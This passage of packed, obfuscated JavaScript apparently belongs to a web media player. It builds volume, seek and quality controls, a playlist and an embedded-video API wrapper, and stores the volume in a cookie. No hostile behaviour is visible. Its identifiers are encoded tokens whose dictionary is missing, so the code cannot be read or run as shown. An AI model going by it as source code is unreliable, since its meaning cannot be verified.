\'h\']*Q.4p});3M.gL=K IC(e){2k[\'7m\']=1A;if(!e)V e=1S.2i;uA(e)};3M.nU=K IB(e){if(!e)V e=1S.2i;uA(e)};3M.hf=K IA(e){2k[\'7m\']=1w};3M.5o=K IR(e){2k[\'kc\']=1A};3M.4P=K IS(e){2k[\'kc\']=1w};5A.c.3m("nR",ka);5L.c.3m("nQ",ka);5A.c.3m("nQ",ka);5L.c.3m("nR",ka);5A.c.4P=5L.c.4P=Bn;3M.1C.5q=7;if(6m){3W(6m)}}}if(2S[i]==\'Jb\'&&!5m){2S[i]=\'cR\';Q.h3=Q.Cb}if(2S[i]==\'cR\'&&!5m){3M=1U(\'2x\');4f.cM(\'GT\',3M);2b.1I(3M);2k=g5(\'cR\');V vK=1U(\'2x\');3M.1I(vK);1j(vK,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':-10,\'1x\':2k[\'w\'],\'1M\':(2k[\'h\']+20),\'2u\':\'0\',\'5l\':\'4w(2u=0)\'});9P=1U(\'2x\');3M.1I(9P);1j(9P,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8v\'],\'5l\':\'4w(2u=\'+(2k[\'8v\']*2c)+\')\'});9A(9P,2k[\'bp\']);2k[\'7m\']=1w;7A=1U(\'2x\');3M.1I(7A);1j(7A,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8S\'],\'5l\':\'4w(2u=\'+(2k[\'8S\']*2c)+\')\'});if(2k[\'cD\']){2k[\'9J\']=2k[\'cD\']}9A(7A,2k[\'9J\']);1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-2k[\'h\'])/2+2k[\'3P\']-2k[\'3T\']});3a[i]=2k[\'w\']+Q.4M+5;5E+=3a[i]+2k[\'3R\']+2k[\'4k\'];1j(7A,{\'1x\':2k[\'w\']*(v?v:Q.4p)});3M.gL=K(e){2k[\'7m\']=1A;if(!e)V e=1S.2i;uz(e)};3M.nU=K(e){if(!e)V e=1S.2i;uz(e)};3M.4P=K(e){if(!e)V e=1S.2i;Bt(e)};3M.hf=K(e){};4a[i]=3M}if(2S[i]==\'t0\'&&!5m){8f=1U(\'2x\');4f.cM(\'GR\',8f);2b.1I(8f);aU=[];Q.6p.8v?Q.3j.8v=Q.6p.8v:\'\';Q.6p.8S?Q.3j.8S=Q.6p.8S:\'\';if(Q.6p.1H){if(Q.6p.1H==1){Q.3j.n=10;Q.3j.cT=1}if(Q.6p.1H==2){Q.3j.n=5;Q.3j.cT=0}if(Q.6p.1H==3){Q.3j.n=10;Q.3j.cT=0}}Q.6p.n?Q.3j.n=Q.6p.n:\'\';Q.6p.cT?Q.3j.cT=Q.6p.cT:\'\';Q.6p.Y?Q.3j.Y=Q.6p.Y:\'\';Q.6p.3P?Q.3j.3P=Q.6p.3P:Q.3j.3P=0;Q.6p.3T?Q.3j.3T=Q.6p.3T:Q.3j.3T=0;Q.3j.w=Q.3j.n*5*Q.3j.Y;Q.3j.h=10*Q.3j.Y;1k(vb=0;vb<Q.3j.n;vb++){V kO=(Q.3j.cT==1?(10/Q.3j.n)*(vb+1):10*Q.3j.Y);aU[vb]=1i 4z(\'t0\',3*Q.3j.Y,kO);8f.1I(aU[vb].c);1j(aU[vb].c,{\'1u\':\'1G\',\'1s\':10*Q.3j.Y-kO*Q.3j.Y,\'1D\':vb*5*Q.3j.Y+10*(Q.3j.Y-1),\'2u\':Q.3j.8v});if(Q.6p.cT==1){aU[vb].c.5o=K(e){1j(J,{\'1s\':kO-1})};aU[vb].c.4P=K(e){1j(J,{\'1s\':kO})}}};8f.gL=K(e){8f.7m=1A;if(!e)V e=1S.2i;uo(e)};8f.nU=K(e){if(!e)V e=1S.2i;uo(e)};8f.hf=K(e){8f.7m=1w};1j(8f,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-Q.3j.h)/2+(Q.3j.h-10)*Q.3j.Y+Q.3j.3P-Q.3j.3T,\'1x\':Q.3j.w,\'1M\':Q.3j.h});3a[i]=(Q.3j.n+1)*5+Q.4M;5E+=3a[i]+(Q.3j.3R?Q.3j.3R:0)+(Q.3j.4k?Q.3j.4k:0);4a[i]=8f;v!=0?hs(-v):\'\'}if(2S[i]==\'aa\'){4f.g9(1i 1K.bU(1V));4f.g9(1i 1K.bV(1V));7E=1V.2b().qk.3L.62;az=1V.2b().rN.3L.62;3a[i]=7E.w+Q.4M;5E+=3a[i]+7E.s.3R+7E.s.4k;4a[i]=7E;if(Q.2e==1&&7E.s.6A==0){7E.c.5o=K(){5X(7E.c,(7E.s.2e?7E.s.2e:Q.4t[\'aa\']))};7E.c.4P=K(){6o(7E.c)};az.c.5o=K(){5X(az.c,(az.s.2e?az.s.2e:Q.4t[\'e6\']))};az.c.4P=K(){6o(az.c)}}}if(2S[i]==\'2I\'){4H=1i 4z(\'2I\',20,20);4f.5K(\'Gu\',4H);2b.1I(4H.c);1j(4H.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-4H.h)/2+4H.s.3P-4H.s.3T});4H.c.3J=vQ;3a[i]=4H.w+Q.4M;5E+=3a[i]+4H.s.3R+4H.s.4k;4a[i]=4H;if(Q.2e==1&&4H.s.6A==0){4H.c.5o=K(){5X(4H.c,4H.s.2e?4H.s.2e:Q.4t[\'2I\'])};4H.c.4P=K(){6o(4H.c)}}Q.6i==0?1j(4H.c,{\'2u\':4H.s.jr}):\'\'}if(2S[i]==\'hd\'){if(Q.5v){Q.9M=\'Aa,mI,A7,dz,4A\';Q.hd=\'zi,A9,A8,A6,4A\';Q.bC==60?Q.bC=55:\'\';Q.bJ=\'\'}if(Q.hd||Q.bJ!=\'\'){V nV=1w;if(Q.hd){Q.hd.1p(\'::\')>-1?nV=1A:\'\'}1h{Q.bJ!=\'\'?nV=1A:\'\'}if(nV){2O=1i 4z(\'hd\',20,20);4f.5K(\'Hd\',2O);2b.1I(2O.c);1j(2O.c,{\'2q\':\'2H\',\'2r\':(Q.ay==1?\'2p\':\'5z\'),\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-2O.h)/2+2O.s.3P-2O.s.3T)});if(2O.s.5I){if(2O.s.1H==2O.s.5I){1j(2O.c,{\'2u\':2O.s.jr})}}3a[i]=2O.w+Q.4M;2O.c.3J=lT;5E+=3a[i]+2O.s.3R+2O.s.4k;4a[i]=2O;if(Q.2e==1&&2O.s.6A==0){2O.c.5o=K(){5X(2O.c,2O.s.2e?2O.s.2e:Q.4t[\'hd\'])};2O.c.4P=K(){6o(2O.c)}}6f=1i 4z(\'ay\',20,20,\'\',\'hd\');4f.5K(\'G8\',6f);2b.1I(6f.c);1j(6f.c,{\'2q\':\'2H\',\'2r\':(Q.ay==1?\'5z\':\'2p\'),\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-6f.h)/2+6f.s.3P-6f.s.3T)});6f.c.3J=lT;if(Q.2e==1&&6f.s.6A==0){6f.c.5o=K(){5X(6f.c,2O.s.Bg?2O.s.Bg:Q.4t[\'hd\'])};6f.c.4P=K(){6o(6f.c)}}}1h{if(Q.hd.1p(\',\')>-1){Q.8N=Q.hd.3V(\',\');if(Q.bC==60&&Q.oC==0){Q.bC=0;1k(V h=0;h<Q.8N.1g;h++){Q.bC<cG(Q.8N[h],12).1x?Q.bC=cG(Q.8N[h],12).1x:\'\'}Q.bC+=22}2O=1i 4z(\'5N\',Q.bC,20,\'\',\'hd\');4f.5K(\'cK\',2O);2b.1I(2O.c);1j(2O.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-2O.h)/2+2O.s.3P-2O.s.3T)});3a[i]=2O.w+Q.4M;5E+=3a[i]+2O.s.3R+2O.s.4k;4a[i]=2O;Q.2e==1&&2O.s.6A==0?2O.c.dF=(2O.s.2e?2O.s.2e:Q.4t[\'hd\']):\'\';5N=1L.1U(\'9C\');2O.c.1I(5N);cK();1j(5N,{\'1u\':\'1G\',\'7G\':\'9G aR aR -ba\',\'2u\':0,\'2q\':\'2H\',"1x":Q.bC});5N.Bh=Bi}}}}if(2S[i]==\'1y\'){if(Q.pl!=\'\'){6u=1i 4z(\'1y\',20,20);4f.5K(\'tZ\',6u);2b.1I(6u.c);1j(6u.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6u.h)/2+6u.s.3P-6u.s.3T});6u.c.3J=Pl;3a[i]=6u.w+Q.4M;5E+=3a[i]+6u.s.3R+6u.s.4k;4a[i]=6u;if(Q.2e==1&&6u.s.6A==0){6u.c.5o=K(){5X(6u.c,6u.s.2e?6u.s.2e:Q.4t[\'gg\'])};6u.c.4P=K(){6o(6u.c)}}}}if(2S[i]==\'gv\'){5Y=1i 4z(\'gv\',20,20);4f.5K(\'iC\',5Y);2b.1I(5Y.c);1j(5Y.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5Y.h)/2+5Y.s.3P-5Y.s.3T});5Y.c.3J=iC;3a[i]=5Y.w+Q.4M;5E+=3a[i]+5Y.s.3R+5Y.s.4k;4a[i]=5Y;if(Q.2e==1&&5Y.s.6A==0){5Y.c.5o=K(){5X(5Y.c,5Y.s.2e?5Y.s.2e:Q.4t[\'gv\'])};5Y.c.4P=K(){6o(5Y.c)}}}if(2S[i]==\'4Y\'){if(4G){9Z=1i 4z(\'4Y\',30,14);4f.5K(\'mg\',9Z);2b.1I(9Z.c);1j(9Z.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'9H-bd\':\'li\'});4a[i]=9Z;3a[i]=0;9Z.c.3O=Q.4t[\'5H\']}}if(2S[i]==\'1Y\'){7O=1i 4z(\'1Y\',20,20);4f.5K(\'tM\',7O);3f.c.1I(7O.c);1j(7O.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':((Q.ph)/2-7O.h/2),\'1D\':((Q.sw)/2-7O.w/2),\'5q\':7});7O.c.3J=6t;7O.c.1C.5q=7}if(2S[i]==\'bd\'){cF=1U(\'2x\');4f.cM(\'Gt\',cF);2b.1I(cF);1j(cF,{\'1u\':\'1G\',\'1s\':(Q.2P-20)/2});4a[i]=cF}if(2S[i]==\'5Q\'){db=1A;4G=1U(\'2x\');4f.cM(\'G5\',4G);2b.1I(4G);4c=g5(\'5Q\');5h=1U(\'2x\');4G.1I(5h);1j(5h,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'8v\'],\'5l\':\'4w(2u=\'+(4c[\'8v\']*2c)+\')\'});9A(5h,4c[\'bp\']);bi=1U(\'2x\');4G.1I(bi);1j(bi,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'8L\':\'#\'+2G(4c[\'cD\']),\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'rg\'],\'5l\':\'4w(2u=\'+(4c[\'rg\']*2c)+\')\'});9A(bi,4c[\'cD\']);7t=1U(\'2x\');4G.1I(7t);1j(7t,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'8L\':\'#\'+2G(4c[\'9J\']),\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'8S\'],\'5l\':\'4w(2u=\'+(4c[\'8S\']*2c)+\')\'});9A(7t,4c[\'9J\']);1j(4G,{\'1u\':\'1G\',\'1s\':(Q.2P-4c[\'h\'])/2+4c[\'3P\']*1-4c[\'3T\']*1,\'2q\':\'2H\'});1j(7t,{\'1x\':\'0\'});1j(bi,{\'1x\':\'0\'});4c[\'7m\']=1w;8b=1U(\'2x\');4f.cM(\'G4\',8b);2b.1I(8b);1j(8b,{\'1u\':\'1G\',\'1M\':(4c[\'h\']<10?20:4c[\'h\']*2),\'2q\':\'2H\'});8b.gL=K(e){1K.5c(\'8b.gL\');if(!dV){6t()}4c[\'7m\']=1A;if(!e)V e=1S.2i};8b.hf=K(e){1K.5c(\'8b.hf\');if(dV){v5(e);4c[\'7m\']=1w}};if(Q.2e==1&&4c[\'6A\']==0){8b.5o=K(){5X(8b,\'5Q\')};8b.4P=K(){6o(8b)}}4a[i]=4G}}8c&&Q.5C>0?8c.c.3O=de(Q.5C):\'\';lA()}K tO(){if(8Q){gk(\'8Q\')}if(Q.7R!=1&&Q.zw==1){Q.bj.1p(\'|\')==-1?Q.bj=Q.bj+\'|\'+Q.bj:\'\';8Q=1i 9p({w:(Q.cm-Q.eL*2-Q.oM-Q.tR),h:Q.2P,gc:(Q.2P==Q.h?0:1),9t:Q.bj,cz:Q.zz,cu:Q.zA,o:(Q.2T>0?Q.o/2:Q.rU)})}if(Q.7R==1&&Q.2T==0){Q.bj.1p(\'|\')==-1?Q.bj=Q.bj+\'|\'+Q.bj:\'\';8Q=1i 9p({w:Q.cm,h:Q.2P,o:Q.o/2-Q.2T,gc:(Q.2P==Q.h?0:1),9t:Q.tx,cz:1,cu:1,o:(Q.2T>0?Q.o/2:Q.rU)})}if(8Q){8Q.c.5F(\'id\',\'8Q\');2b.1I(8Q.c);1j(8Q.3B,{"1u":"1G","1s":0,"1D":Q.oM+\'px\'});if(Q.zB==1){go=1i 9p({w:Q.cm,h:Q.2P/2,o:Q.o/2-Q.2T,9t:(Q.jw.1p(\'|\')==-1?Q.jw+\'|\'+Q.jw:Q.jw),cz:Q.zy,cu:Q.zx});8Q.c.1I(go.c);1j(go.3B,{"1u":"1G","1s":0,"1D":0,"1M":Q.2P/2,"1x":Q.cm})}}}K lA(){V eo=Q.sw-5E-Q.sF*2-Q.4M*2-(!3n?Q.2T*2:0)-Q.ss-Q.zG-(fH-4)*4*l4;V 8I=Q.sF+Q.ss;V 3R;V 4k;1k(i=0;i<2S.1g;i++){if(4a[i]){3R=0;4k=0;if(4a[i].s){3R=4V(4a[i].s.3R);4k=4V(4a[i].s.4k)}if(2S[i]==\'cR\'){3R=(Q.h3.3R?Q.h3.3R:0);4k=(Q.h3.4k?Q.h3.4k:0)}8I+=3R;if(4a[i]!=4G&&4a[i]!=cF){1j((4a[i].c!=2J?4a[i].c:4a[i]),{\'1D\':8I});if(2S[i]==\'4e\'||2S[i]==\'ly\'){1j(6g.c,{\'1D\':8I})}if(2S[i]==\'aa\'){1j(az.c,{\'1D\':8I})}if(2S[i]==\'hd\'){6f?1j(6f.c,{\'1D\':8I}):\'\'}if(2S[i]==\'4p\'||2S[i]==\'hl\'){1j(5A.c,{\'1D\':8I,\'2u\':(5A.s.1H==2?0.5:1)})}if(2S[i]==\'hl\'){1j(3M,{\'1D\':8I+5L.w/2-2k[\'w\']/2})}if(2S[i].1p(\'5C\')>-1){8I+=(fH-4)*4+(Q.4M-5)}8I+=1t.5R(3a[i]+4k)}1h{if(4a[i]==4G){if(Q.6b.aa==1){1j(4G,{\'1D\':(Q.6b.3R?Q.6b.3R:0),\'1s\':(Q.2P)/2+5h.h-(Q.6b.3T?Q.6b.3T:0)+(Q.6b.3P?Q.6b.3P:0)});5h.w=Q.sw-(Q.6b.3R?Q.6b.3R:0)-(Q.6b.4k?Q.6b.4k:0);7t.w=5h.w;bi.w=5h.w;1j(5h,{\'1x\':\'\'+5h.w+\'px\'})}1h{1j(4G,{\'1D\':8I+3+(Q.6b.3R?Q.6b.3R:0)});5h.w=eo;7t.w=eo;bi.w=eo;1j(5h,{\'1x\':\'\'+eo+\'px\'});3a[i]=eo;8I+=1t.5R(3a[i]+Q.4M+6+(Q.6b.4k?Q.6b.4k:0)+(Q.6b.3R?Q.6b.3R:0))}1j(8b,{\'1x\':5h.w+\'px\',\'1u\':\'1G\',\'1s\':(4V(4G.1C.1s)+4c.h/2-4V(8b.1C.1M)/2),\'1D\':4G.1C.1D,\'2q\':\'2H\'})}if(4a[i]==cF){1j(cF,{\'1D\':8I+3,\'1x\':\'\'+eo+\'px\'});3a[i]=eo;8I+=1t.5R(3a[i]+Q.4M+6)}}if(9Z){1j(9Z.c,{\'1D\':4G.5n});1j(9Z.c,{\'1s\':4G.6n-10})}}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';if(3M&&6m){fQ(6m,3M,7A,9P,kn)}}K fQ(6I,5Q,wD,bF,4u){if(6I==6m&&Q.fe){V rl=(-wD.3F)-(4u>0?6I.3F:6I.3F/2);rl<5Q.6n?rl=5Q.6n:\'\';rl>0+6I.3F?rl=6I.3F:\'\';1j(6I,{\'1s\':rl+\'px\',\'1D\':\'\'+(5Q.5n+bF.2L/2-6I.2L/2-(4u==\'1\'?6I.2L/2+bF.2L/2:0)+(4u==\'2\'?6I.2L/2+bF.2L/2:0))+\'px\'})}1h{V rl=(wD.2L+5Q.5n)-(4u>0?6I.2L:6I.2L/2);rl<5Q.5n?rl=5Q.5n:\'\';rl>5Q.5n+bF.2L-6I.2L?rl=5Q.5n+bF.2L-6I.2L:\'\';1j(6I,{\'1D\':rl+\'px\',\'1s\':\'\'+1t.5R(bF.6n+5Q.6n+bF.3F/2-6I.3F/2-(4u==\'1\'?6I.3F/2+bF.3F/2:0)+(4u==\'2\'?6I.3F/2+bF.3F/2:0)+(Q.jv[\'3P\']?Q.jv[\'3P\']*1:"")-(Q.jv[\'3T\']?Q.jv[\'3T\']*1:""))+\'px\'})}}K g5(st){V s=[];1k(V 1c in Q.jk){s[1c]=Q.jk[1c]}1k(V 1c in Q[\'2S\'+st]){s[1c]=Q[\'2S\'+st][1c]}1k(V 1c in Q[\'tk\'+st]){s[1c]=Q[\'tk\'+st][1c]}1b s}K ct(4j){V lc=0;if(4j.ld){lc=4j.5n;6K(4j=4j.ld){lc+=4j.5n}}V Bm=1S.vG(1L.3f,1m);V uc=0;if(Bm.1u=="ma"){uc=1L.3f.K0().1D}1b lc+uc}K nH(4j){V lf=0;if(4j.ld){lf=4j.6n;6K(4j=4j.ld){lf+=4j.6n}}1b lf}K ka(){1j(3M,{"2r":"5z"});if(6m){1j(6m,{"2r":"5z"});6m.1C.5q=8;fQ(6m,3M,7A,9P,kn)}2k[\'kc\']=1A}K Bn(){2k[\'kc\']=1w;6U(uv,8B)}K uv(){if(!2k[\'kc\']){1j(3M,{"2r":"2p"});if(6m){1j(6m,{"2r":"2p"})}}1h{6U(uv,8B)}}K uz(e){if(2k[\'7m\']){if(!e)V e=1S.2i;V bm=e.bW-ct(3M);bl(bm)}}K Bt(e){if(2k[\'7m\']){if(!e)V e=1S.2i;V bm=e.bW-ct(3M);if(bm>=2k[\'w\']){2k[\'7m\']=1w}}}K uA(e){if(2k[\'7m\']&&Q.fe){if(!e)V e=1S.2i;V Bu=e.i2-nH(3M);bl(2k[\'h\']-Bu)}}K uo(e){if(8f.7m){if(!e)V e=1S.2i;V bm=e.bW-ct(8f);bl(bm)}}K bl(n){V v=hs(n);vf(v);if(Q.vT==1){1L.ev="JW="+v+"; Kc=/; Kd=Ko, H9-Kw-Ku cP:cP:cP Kr"}}K hs(n){if(7A){if(Q.fe){n>0?v=1t.3C(0,1t.5u(1,(n)/2k[\'h\'])):v=-n;1j(7A,{\'1M\':\'\'+2k[\'h\']*v+\'px\',\'1s\':2k[\'h\']-2k[\'h\']*v})}1h{n>0?v=1t.3C(0,1t.5u(1,(n)/2k[\'w\'])):v=-n;1j(7A,{\'1x\':\'\'+(2k[\'w\']*v)+\'px\'})}}if(8f){1k(vb=0;vb<aU.1g;vb++){n>0?v=1t.3C(0,1t.5u(1,(n)/Q.3j.w)):v=-n;if(vb<1t.wA(aU.1g*v)){1j(aU[vb].c,{"2u":Q.3j.8S})}1h{1j(aU[vb].c,{"2u":Q.3j.8v})}}}3M&&6m?fQ(6m,3M,7A,9P,kn):\'\';1b v}K vf(v){if(7Q&&v>0){kr();if(4S()){4s.By()}}v>0?7Q=1w:7Q=1A;if(4S()){4s.Jt(v*2c)}1h{1n.4p=v;1n?1n.7Q=1w:\'\'}u2()}K v5(e){V bm=e.bW-ct(4G);V 4j=4G;1K.5c(\'v5 bm = \'+bm);if(4c[\'7m\']){if(!e)V e=1S.2i;aW(bm)}}K aW(mn){1K.5c(\'aW mn = \'+mn);if(db){V mo=1t.3C(0,1t.5u(1,(mn)/5h.w))}1h{V mo=0}if(4S()){4s.v6(mo*4s.rd())}1h{if(1n&&1n.2n){lV(mo*1n.2n)}}jU()}K lV(t){1K.5c(\'lV to \'+t);if(1n){if(1n.2n){1n.3Z=t}}if(4S()){4s.v6(t)}}K 6X(){1b 1K.6X.7g(J,3p)}K ae(){1b 1K.ae.7g(J,3p)}K 1j(){1b 1K.7s.7g(J,3p)}K z2(){1k(V i=0;i<jR.1g;i++){V vu=jR[i];if(vu){vu.3B=1m}}}J.2y=K(){if(1V.5b()){1V.5b().2y()}if(4S()){4s.2y()}1h{vk()}v4=1V.1L.H2(\'*\');1k(V i=0;i<v4.1g;i++){V 4Q=v4[i];if(4Q.6O){4Q.6O.8A(4Q)}}z2();if(1V.4y.6O){1V.4y.6O.8A(1V.4y)}};J.JL=K(){1b!dV?0:(dU?3:(5k?1:2))};J.ck=K(s){if(s){lR();if(s.1p(\'#\')==0){s=un(s)}dT(s,1A)}1h{!5k?6t():\'\'}};J.l3=K(s){l3()};J.hH=K(){5k?6t():\'\'};J.6t=K(){6t()};J.bx=K(){8p?bx():\'\'};J.aW=K(s){8p?lV(s):\'\'};J.eU=K(){8p?eU():\'\'};J.kH=K(){kH()};J.9F=K(s){9F(s,1A)};J.Jr=K(s){uY()};J.aY=K(s){aY()};J.eW=K(s){eW()};J.hW=K(s){hW()};J.cC=K(s){aY()};J.Kh=K(s){bs()};J.pX=K(s){9F(s,1w)};J.5J=K(){if(8p&&1n){1b 5J()}1h{1b-1}};J.Kq=K(){if(pl){1b 4V(2w)+1}1h{1b-1}};J.K4=K(s){if(pl){bu();2w=4V(s)-(Q.pl[0].1y=="9u"?0:1);q5()}};J.Jf=K(s){if(pl){Q.pl=Q.aF[s==0?0:Q.aF.1g-1];if(s==0){Q.aF.9D(1)}1h{Q.aF.9D(Q.aF.1g-1,1)}oI();eI();if(Q.2v=="4D"){4L(1y);3U?4L(3U.c):\'\';4B?4L(4B.c):\'\'}if(3U){dO()}}};J.7W=K(){if(8p&&1n){1b 7W()}1h{1b-1}};J.bl=K(s){vf(s)};J.Ka=K(){if(7Q){1b 0}1h{if(4S()){1b 4s.Io()/2c}1h{if(1n){1b 1n.4p}1h{1b-1}}}};J.Ih=K(){if(8p&&1n){1b 1t.2z((5J()/1n.2n)*2c)}1h{1b-1}};J.CW=K(){if(8p&&1n){V 4v=0;if(4S()){4v=4s.yz()}1h{if(1n.4X){if(1n.4X.1g>0){4v=(1n.4X.3E(1n.4X.1g-1)/1n.2n)}}}1b 1t.2z(4v*2c)}1h{1b-1}};J.Il=K(k){1b Q[k]};J.IY=K(k,v){Q[k]=v};J.Jc=K(k,v){Q[k]=v;if(k==\'tL\'){V 1a=bA.cs("2d");1a.a5=v;1a.6N(0,0,1a.3B.1x,1a.3B.1M)}};J.4S=K(){1b Q.5v&&Q.fo?1A:1w};J.jQ=K(){jQ()};J.Iy=K(k,v){Q[k]=v;if(k!=\'e7\'&&k!=\'93\'&&k!=\'vw\'&&k!=\'ud\'&&k!=\'pl\'){tS();tO()}if(k==\'pl\'){if(1J(v)===\'4N\'){Q.pl=v.1y;oI();eI()}}};J.IL=K(s){1b Q.a0[s]};J.3Z=J.5J;J.F6=J.aW;J.4e=J.ck;J.n6=J.aY;K jQ(){if(Q.5v&&Q.fo){gp=\'wB\'+Q.8M;1n=1U(\'2x\');1n.5F(\'id\',gp);bG.1I(1n);4s=1i 1V.1S.ko.Iz(gp,{1M:Q.tQ,1x:Q.cm,wR:Q.fo,Is:{Ip:1,K7:1,JV:3,K2:gp,K1:1,2b:bc.mA?1:0,Jn:0,Jk:1,Jj:0,fp:0,Jy:0},a0:{\'cI\':zV,\'8D\':A3,\'JK\':A4,\'JN\':zk}});5t&&Q.5x==\'\'?3W(5t):\'\'}}K zU(){if(1V.1S[\'ko\']){1b 1A}1h{1b 1w}}K 4S(){1b Q.5v&&4s?1A:1w}K zV(){cI();pg();zW=1V.1L.ve(\'#\'+gp);if(Q.4A==\'4e\'&&!5m){ck();4s.ra()}}K A3(e){if(e){qX()}}K A4(){}K zn(){V q=4s.JC();Q.9M=q;V q2=[];1k(V i=0;i<q.1g;i++){4q(q[i]){1z\'JD\':q2[i]=\'JE\';1T;1z\'dz\':q2[i]=\'A6\';1T;1z\'A7\':q2[i]=\'A8\';1T;1z\'mI\':q2[i]=\'A9\';1T;1z\'Aa\':q2[i]=\'zi\';1T;1z\'JI\':q2[i]=\'JB\';1T;1z\'JJ\':q2[i]=\'zc\';1T;1f:q2[i]=q[i]}}Q.8N=q2;cK()}K zk(){V 1R=4s.JM();if(1R==1&&!Q.p8&&2O){zn();Q.p8=1A};if(1R==1V.1S.ko.t5.JR){bN()};if(1R==1V.1S.ko.t5.aG){d0()}if(1R==1V.1S.ko.t5.aE){oz()}}K zo(6z){if(1J 6z.zp!="2J"){6z.zp=K(){1b 1w}}1h if(1J 6z.1C.zq!="2J"){6z.1C.zq="2p"}1h{6z.gL=K(){1b 1w};6z.1C.2q="1f"}}K tf(v,b){b.1a.e9(0,0,7D,7D);b.1a.sv(v,5*b.s.Y,15*b.s.Y);if(b.s.zD==1){b.1a.2U();b.1a.2o((b.3B.2L-10*b.s.Y),9*b.s.Y);b.1a.1l((b.3B.2L-6*b.s.Y),9*b.s.Y);b.1a.1l((b.3B.2L-8*b.s.Y),14*b.s.Y);b.1a.1l((b.3B.2L-10*b.s.Y),9*b.s.Y);b.1a.3k();b.1a.3y=0.1;b.1a.3z();b.1a.3x()}}K 4z(nm,bw,bh,iX,st){V zr=[Q].7q(3Q.1o.5i.1X(3p,0));1K.4z.7g(J,zr);jR.2g(J)};K 9p(v){1K.9p.1X(J,v);jR.2g(J)};K BC(){J.8M;J.G3;J.4A=\'mf\';J.zs=0;J.zt=1;J.wy=\'\';J.zh=1;J.8Y=\'6x\';J.tx=\'6a\';J.fD=0;J.zu=\'Ak\';J.JA=5;J.zw=1;J.bj=\'6a|6a\';J.zz=.15;J.zA=.7;J.rU=0;J.sF=7;J.dn=0;J.fZ=1;J.4M=3;J.zG=0;J.ss=0;J.7R=0;J.2P=35;J.cH=1;J.j6=0;J.bE=\'6x\';J.Kv={"b6":0};J.JZ={};J.K6={"5Z":0};J.Kb={};J.jk={"1H":0,"1Z":"6x","bg":0,"fP":1,"f1":1,"8Y":"6a","vL":"0","JU":"0","iV":"0","wg":.9,"w7":.1,"wl":"rD","Je":6,"If":0,"fW":1,"mw":20,"mk":20,"Y":1,"zC":0,"Ik":"Iq","sh":0,"h1":"6a","og":0.5,"FZ":1,"6A":0,"5B":0,"b6":0,"3R":0,"4k":0,"3P":0,"3T":0,"4w":1};J.Im={};J.Ij={};J.Ii={};J.Ia={};J.Ig={};J.Ib={};J.Ic={};J.Id={};J.Ix={};J.IT={};J.IW={};J.IX={};J.jo={"h":4,"8v":0.3,"rg":0.4,"8S":1,"yq":1,"9J":"6x","bp":"6x","cD":"6x","o":0,"aa":0};J.6b={};J.h3={};J.ux={"h":4,"w":40,"8v":0.4,"8S":1,"9J":"6x","bp":"6x","o":0};J.zH={};J.uw={"h":50,"w":4,"bg":0,"8Y":"6a","fP":0,"fW":.15,"8v":0.4,"8S":1,"IG":0,"9J":"6x","bp":"6x","o":0};J.fe=1w;J.3j={"cT":1,"n":5,"8v":0.4,"8S":1,"Y":1};J.6p={};J.Cb={};J.zF={};J.Pe={};J.zE={};J.R0={};J.VD={};J.VE={};J.VF={};J.VG={};J.VH={"1H":"HQ","5B":1,"jr":0.5,"w":60};J.Ai={"bg":1,"fP":10,"fW":0.7,"8Y":"VI|6a","f1":0,"zD":1};J.VJ={};J.R2={"1H":"A","jr":0.5,"5B":1};J.VK={"bg":1,"vL":1,"8Y":"6x","fW":.1,"mw":75,"mk":75,"wg":.8,"w7":0,"zC":1,"a2":2,"VN":"0","VO":"6a","VP":0.5,"6A":1,"f1":0};J.VR={};J.VS={"4w":0.5};J.VT={};J.VL={"w":7,"h":7,"o":1,"1u":0,"aM":0};J.jv={};J.Vr={"w":7,"h":7,"o":1,"1u":0,"aM":0};J.Vz={};J.zB=0;J.jw=\'6x\';J.zy=0.9;J.zx=0.2;J.hd;J.bC=60;J.8N;J.9M;J.oJ=\',\';J.6V=\'\';J.ay=0;J.oH="6x";J.oG="6a";J.oC=0;J.5d="";J.bB=\'\';J.dF;J.fM=0;J.ub;J.g1=0;J.oB=0;J.jc=0;J.t7=\'\';J.ta=0;J.tb=0;J.tc="6x";J.g8="6a";J.Vi=1w;J.zm=0.5;J.zl=0.1;J.Vt="1D";J.zj=0;J.pF=10;J.zI="6x";J.zv=\'iZ\';J.zJ=10;J.zZ="6a";J.BZ=0.7;J.Ab=8;J.Vv=0;J.Vw=\'\';J.Vx=\'\';J.Vy=1;J.5U=0;J.2b=\'\';J.ul="4e,9u,j8,5Q,pm,4p,cR,aa,4Y";J.lt="4e,9u,j8,5Q,pm,4p,cR,4Y";J.Bl="4e,j8,4p,cR";J.d3=1w;J.6v=\'\';J.rz=\'\';J.a0=1i 